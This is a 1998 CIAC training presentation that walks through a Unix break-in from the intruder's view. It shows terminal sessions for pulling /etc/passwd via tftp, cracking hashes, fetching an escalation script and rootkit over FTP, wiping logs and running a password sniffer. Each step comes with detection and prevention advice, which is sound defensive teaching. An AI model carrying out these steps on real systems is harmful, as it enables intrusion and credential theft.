

## Anatomy of a Breakin; How Do They Do That?

Presented By

William J. Orvis, CIAC Team presented at

20th Department of Energy

Computer Security Group Training Conference

4/27/98 to 4/30/98

St. Petersburg, FL

UCRL-JC-129571

Work performed under the auspices of the U.S. Department of Energy by Lawrence Livermore National Laboratory under Contract W-7405-Eng-48

#### **How They Do That**

- In this paper I discuss a computer breakin from the intruders point of view.
  - How does he (or she) breakin to a site.
  - What does he do and see while breaking in.
  - How does he hide.
  - How does he attack other sites.
- The scripts and methods shown in this paper have been intentionally damaged and will not work exactly as shown. Thus this paper cannot be used as a cookbook for a breakin.



# A Computer Breakin Is Like A Military Operation

- Intelligence
- Reconnaissance
- Planning and Asset Management
- Attack
- Consolidation of New Assets



## Intruders Run An Intelligence Operation To Discover A Password

- Dumpster Diving Finding usernames and passwords that were written down and not destroyed. Make sure papers containing password information are destroyed.
- Sniffers Capturing usernames and passwords passed in the clear (telnet, ftp). Use one-time passwords (Skey, Opie, Keycards) or encrypted sessions (SSH, Kerberos).
- Social Engineering Talking a user into granting access. User education.
- Shoulder Surfing Capturing usernames and passwords typed within view. User education.



# Intruders Use Reconnaissance To Discover A Vulnerability

- Scanning Detecting known vulnerabilities.
  - ISS Detectable (NID).
  - Satan Detectable (NID, Courtney).
  - Custom Scripts Often difficult to detect. May need a human to spot anomalies.
- Probing Using an open service to gather information.
  - TFTP Detectable (TCP Wrapper).
  - PHF Detectable (Script detects malicious use).
  - Ping Detectable (NID).
  - Finger Detectable (NID).
  - Automated Scripts



## Intruders Plan The Attack And Gather Needed Assets

- Port Analysis Use detected ports to determine what services are available. Turn off unneeded services.
- Get known attack scripts from network sites.
- Get stealth packages (rootkit, mendax, daemonkit, many others).
- Get sniffers.



### When They Are Ready They Attack The System

- Start attacking ports and services until you breach a security barrier.
- Continue attacking security barriers until you obtain root access.



## After The Breakin, Consolidate The New Asset

- Create hidden directories. Detectable, look for directory names with white space in them (Tabs) or directory names that look like file names (something.h).
- Copy stealth packages Detectable (NID).
- Replace system resources with Trojan Horse versions. - Detectable, checksums.
  - Login, telnetd, Is, ps, etc. special passwords, no logging.
- Edit log files to remove indications of the breakin. Store log files on a separate machine.
- Start a sniffer. Detectable (promiscuous mode detector).

Computer Incident Advisory Capability

## Now, Lets Attack A System





#### Intelligence

- The most common breakin results from a sniffed password. If a user logs into a university account or any account outside of their organization, there is a significant probability that the connection is being sniffed. If a user uses the same password for the machine he is coming from then the intruder has a way in.
- Use different passwords for local and remote resources.



#### Do Reconnaissance With ISS



ISS found some potential holes.

You can also run Spi, ISS, or Satan to detect holes and plug them. ISS and Satan scans are detectable.



#### See If FTP Can Get The **Password File**

```
D:\TEMP>ftp xxx.xxx.xxx
Connected to xxx.xxx.xxx.xxx.
220 cxtc-hp FTP server (Version 1.7.193.3 Thu Jul 22 18:32:22 GMT 1993) ready.
User (xxx.xxx.xxx.xxx:(none)): anonymous
331 Guest login ok, send ident as password.
Password:
230 Guest login ok, access restrictions apply.
ftp> cd etc
250 CWD command successful.
ftp> get passwd
200 PORT command successful.
150 Opening ASCII mode data connection for passwd (259 bytes).
226 Transfer complete.
268 bytes received in 0.00 seconds (268000.00 Kbytes/sec)
ftp> quit
221 Goodbye.
D:\TEMP>cat passwd
root:*:0:3::/tmp:/bin/false
daemon:*:1:5::/tmp:/bin/false
bin:*:2:2::/tmp:/bin/false
adm: *: 4:4::/tmp:/bin/false
uucp:*:5:3::/tmp:/bin/false
                                     password file.
lp:*:9:7::/tmp:/bin/false
hpdb:*:27:1::/tmp:/bin/false
```

This does not look like the real



nobody: \*:-2:60001::/tmp:/bin/false

ftp:\*:500:1::/tmp:/bin/false

### Try Again With TFTP

```
D:\TEMP>tftp xxx.xxx.xxx.xxx GET /etc/passwd
Transfer successful: 424 bytes in 1 second, 424 bytes/s

D:\TEMP>cat passwd
root:1PdY8jumel3RI:0:3::/:/bin/sh
daemon:*:1:5::/:/bin/sh
bin:*:2:2::/bin:/bin/sh
adm:*:4:4::/usr/adm:/bin/sh
uucp:*:5:3::/usr/spool/uucppublic:/usr/lib/uucp/uucico
lp:*:9:7::/usr/spool/lp:/bin/sh
hpdb:*:27:1:ALLBASE:/:/bin/sh
nobody:*:-2:60001::/:
ftp:*:500:1:Anonymous FTP user:/users/ftp:/bin/false
orvis:npceyUqKf1TmY:201:20:,,,:/users/orvis:/bin/csh
dumbuser:yoeeV.e/h2/HM:202:20:,,,:/users/dumbuser:/bin/sh
```

Got One!!!

(I bet that orvis guy has a good password.)



#### What Was The Problem?

#### In inetd.conf, the TFTP entry is:

```
tftp dgram udp wait root /etc/tftpd tftpd\
/etc/interface.lib\
/usi/lib/uxinstlf.700\
/usi/lib/uxinstkern.700
```

The user accidentally typed a space.



#### Let's See If We Can Crack It

```
# ./Crack passwd
Crack 4.1f RELEASE, The Password Cracker (c) Alec D.E. Muffett, 1992
Invoked as: ./Crack passwd
Dictionary Dicts/bigdict intact
Binary directory: /home/crack/generic
`crack-pwc' is up to date.
Sorting data for Crack.
Flags: -i /tmp/pw.4434 Dicts/bigdict
Running program in background
Output will be written to a file in directory /home/crack
named 'out<something>'
# 1s
out.4434
                out.nemo4455
# cat out.4434
ioin: Apr 13 15:03:04 User nobody (in passwd) has a locked password: - *
join: Apr 13 15:03:04 User daemon (in passwd) has a locked password: - *
join: Apr 13 15:03:04 User hpdb (in passwd) has a locked password: - *
join: Apr 13 15:03:04 User bin (in passwd) has a locked password:- *
join: Apr 13 15:03:04 User adm (in passwd) has a locked password: - *
                                                                          Got one!
join: Apr 13 15:03:04 User ftp (in passwd) has a locked password:- *
join: Apr 13 15:03:04 User uucp (in passwd) has a locked password:- *
join: Apr 13 15:03:04 User lp (in passwd) has a locked password:- *
ioin: Apr 13 15:03:04 Guessed dumbuser (/bin/sh in passwd) [dum]
yoeeV.e/h2/HM
                                                                     U.S. Department of Energy
        (It didn't guess orvis' password)
```

Computer Incident Advisory Capability

### Let's Try The One We Cracked



#### What Was The Problem?

- The user had a poor password
  - To short
  - Did not contain a mixture of text and punctuation
  - Was in the dictionary
  - Was part of the user's name
- Encourage users to use good passwords
- Use a scheme that is easy to remember
  - car8test
  - takEmEhomE2
  - 8thWundr



#### **Now We Need To Get Root**

I now have a root shell and can do anything.

```
Get the passwd buffer overflow script.
#ftp 111.111.111.111
Connected to 111.111.111.111.
220 mymachine FTP server (Version 1.7.193.3 Thu Jul 22 18:32:22 GMT 1993) ready.
User (222.222.222:(none)): anonymous
331 Guest login ok, send ident as password.
Password:
230 Guest login ok, access restrictions apply.
ftp> cd /incoming
                                     My script is stored in
250 CWD command successful.
ftp> get passhack.pl
                                     someone's incoming directory.
200 PORT command successful.
150 Opening ASCII mode data connection for passhack.pl (259 bytes).
226 Transfer complete.
268 bytes received in 0.00 seconds (268000.00 Kbytes/sec)
ftp> quit
221 Goodbye.
                        See who I am -- dumbuser --
# whoami
dumbuser
                        Run the script.
# ./passhack.pl <
Permission denied.
                        Check again -- root --
# whoami
root.
                                                              U.S. Department of Energy
```

Computer Incident Advisory Capability

20th DOE CompSec Tr. Conf. CIAC 98-075

#### What was the problem?

- System patches are not up to date. This hole was known two years ago.
- Make sure security patches are kept up to date.
- Eliminate programs that are not needed, especially suid root programs. You can always reinstall them from the CD if you need them in the future.



#### **Consolidate The New Asset**

#### Cover up the breakin.

- Delete log entries. May be detectable as holes in the log file. Put the log on another machine.
- Replace system programs. Detectable, compare checksums, tripwire.

#### Add back doors.

- Add a new root account. Detectable, note change in passwd file.
- Replace login program with a Trojan horse. Detectable, compare checksums, tripwire.
- Open other ports. Detectable, note open ports with netstat, ISS or Spi.



#### **Get Rootkit**

#### The copy was hidden in someone's incoming directory.

```
# ftp xxx.xxx.xxx
220 xxx.xxx FTP server (Version wu-2.4.2-academ[BETA-16](2) Mon Dec 22
20:57:54 PST 1997) ready.
Name (root): ftp
331 Guest login ok, send your complete e-mail address as password.
Password:
230 Guest login ok, access restrictions apply.
ftp> cd /incoming
250 CWD command successful.
ftp> binary
200 Type set to I.
ftp> get rootkit-july95.tar.gz
200 PORT command successful.
150 Opening BINARY mode data connection for rootkit-july95.tar.gz (70166
bytes).
226 Transfer complete.
local: rootkit-july95.tar.gz remote: rootkit-july95.tar.gz
70166 bytes received in 0.11 seconds (6.3e+02 Kbytes/s)
ftp> quit
221 Goodbye.
```



#### **Install Rootkit**

```
# ls
rootkit-july95.tar.gz
# gunzip rootkit-july95.tar.gz
# tar -xf rootkit-july95.tar
nemo# make all install
cc -02 -s -target sun4 -c inet.c
cc -02 -s -target sun4 -c if.c
cc -02 -s -target sun4 -c main.c
cc -02 -s -target sun4 -c mbuf.c
.
.
.
.
.
.
Done
#
```

#### Rootkit Installs:

- z2: cleans log files.
- es: sniffer
- fix: fake checksums.
- sl: Trojaned login
- ic: Trojaned ifconfig
- ps: Trojaned ps
- ns: Trojaned netstat
- Is: Trojaned Is
- du: Trojaned du

The rootkit files are hidden in: /usr/include/sys/cntl.h



### Clean The Log Files With ZAP

```
# last | head
                     ciac.llnl.gov Fri May 10 16:07 - 16:08 (00:00)
   dumbuser
              ttyp6
   root
         console
                                   Thu May 9 16:16 still logged in
                                   Thu May 9 16:15
   reboot ~
   # ./z2 dumbuser
   # last | head
                                   Thu May 9 16:16 still logged in
   reboot ~
                                    Thu May 9 16:15
Now you see it.
                                   Now you don't.
```



## **Trojan Programs Hide The Files And Processes**

| # ls           |                                            | List the files                  |
|----------------|--------------------------------------------|---------------------------------|
| Makefile       | inet.c                                     | List the files.                 |
| Makefile.bak   | inet.o                                     | ps.c                            |
| code.h         | ipintrq.c                                  | ptyp                            |
| date.c         | ipintrq.o                                  | ptyq                            |
| du             | ls                                         | ptyr                            |
| du.c           | ls.c                                       | revarp.c                        |
| du5            | ls5                                        | revarp.o                        |
| du5.c          | ls5.c                                      | rootkit-july95.tar              |
| es             | magic.c                                    | rootkit.README                  |
| fix            | main.c                                     | route.c                         |
| fix.c          | <b>z2</b>                                  | route.o                         |
| # cp ptyr /dev | To add 11 dla a 12 ad a C C11 and a 12 dla |                                 |
| # ls           | ins                                        | tall the list of files to hide. |
| Makefile       | inet.o                                     | ps.c                            |
| Makefile.bak   | ipintrq.c                                  | ptyp                            |
| code.h         | ipintrq.o                                  | ptyq                            |
| date.c         | ls                                         | ptyr                            |
| du             | ls.c                                       | revarp.c                        |
| du.c           | ls5                                        | revarp.o                        |
| du5            | ls5.c                                      | rootkit-july95.tar              |
| du5.c          | magic.c                                    | rootkit.README                  |
| fix.c          | main.c                                     | route.c                         |

Now they are gone.



## **Trojan Programs Also Hide The Sniffer**

#### Before installing rootkit.

```
# ifconfig -a
ie0: flags=163<UP,BROADCAST,NOTRAILERS,RUNNING,PROMISC>
    inet xxx.xxx.xxx.xxx netmask fffffff00 broadcast xxx.xxx.xxx.255
lo0: flags=49<UP,LOOPBACK,RUNNING>
    inet 127.0.0.1 netmask ff000000

After installing rootkit.

# ifconfig -a
le0: flags=63<UP,BROADCAST,NOTRAILERS,RUNNING>
    inet xxx.xxx.xxx.xxx netmask ffff0000 broadcast xxx.xxx.xxx.255
    ether 8:0:20:xx:xx:xx
lo0: flags=49<UP,LOOPBACK,RUNNING>
    inet 127.0.0.1 netmask ff000000
```



### Detecting An Intruded System

- Routinely use a protected set of tools to examine a system.
  - ps, ls, netstat, etc.
- Compare the tools in the protected set with the tools on the system.
  - Use a cryptographic comparison (MD5).
  - Use a simple batch file to compare the files at login.
  - Tripwire
- Look for odd programs with the suid bit set.
- Routinely check for promiscuous mode.
  - cpm, ifstatus



### Startup The Sniffer

```
# cd /usr/include/sys/cntl.h 			 The directory that looks like a file.
# ls
es
                                  Start the sniffer.
# ./es >es.log & <
[1] 4828
Using logical device le0 [/dev/nit]
                                  Kill the sniffer.
Output to stdout.
# kill 4828 <
[1]
      Exit 1
                           ./es
# 1s
       es.log
es
```



#### **Check Out The Sniffer Log**

**CIAC 98-075** 

```
# cat es.log
         Log started at => Mon Apr 20 18:24:04 [pid 4828]
         -- TCP/IP LOG -- TM: Mon Apr 20 18:25:17 --
          PATH: xxx.xxx.xxx (1064) => xxx (telnet)
          STAT: Mon Apr 20 18:25:53, 73 pkts, 77 bytes [TH FIN]
          DATA: (255)(253)^C(255)(251)^X(255)(251)^ (255)(252)^ (255)(250)^X
              : ANSI(255)(240)(255)(253)^A(255)(252)^Aorvis
              : apasswordthatnoonewillquess
              : ls
              : cd /etc
              : su root
                                                 We have passwords!
              : bill6asroot
         -- TCP/IP LOG -- TM: Mon Apr 20 18:26:43 --
          PATH: xxx.xxx.xxx.xxx (1065) => xxx (telnet)
          STAT: Mon Apr 20 18:27:00, 36 pkts, 50 bytes [TH FIN]
          DATA: (255)(253)^C(255)(251)^X(255)(251)^_(255)(252)^_(255)(250)^X
              : ANSI(255)(240)(255)(253)^A(255)(252)^Aroot
              : myrootpassword
                                                                        U.S. Department of Energy
         Log ended at => Mon Apr 20 18:27:24
20th DOE CompSec Tr. Conf.
```

Computer Incident Advisory Capability

#### Catching The Intruder

- Operating sniffers are almost impossible to detect externally.
  - File systems fill up on a busy net.
  - Find the funny directories.
  - Detect an attack coming from the hacked machine.
  - Detect promiscuous mode with cpm.
- You can detect the intruder connecting to the attacked machine.
  - Use NID to watch for the sniffer logs being transported to another machine.

Computer Incident Advisory Capability

- Use NID to watch for the connection to the Trojan horse login program.
- Use a protected set of system tools (Is, ps, netstat, etc.)

#### What Can You Do?

- You must patch all holes to be secure while the intruder need find only one to get in.
- Use a two pronged defense.
  - Protection
    - Good passwords
    - Patches
    - Firewalls
  - Detection
    - Use NID on your network
    - Routinely use protected tools
    - Routinely scan for strange file names, promiscuous mode, etc.
    - Check systems with Spi
    - Scan nets with ISS or Satan

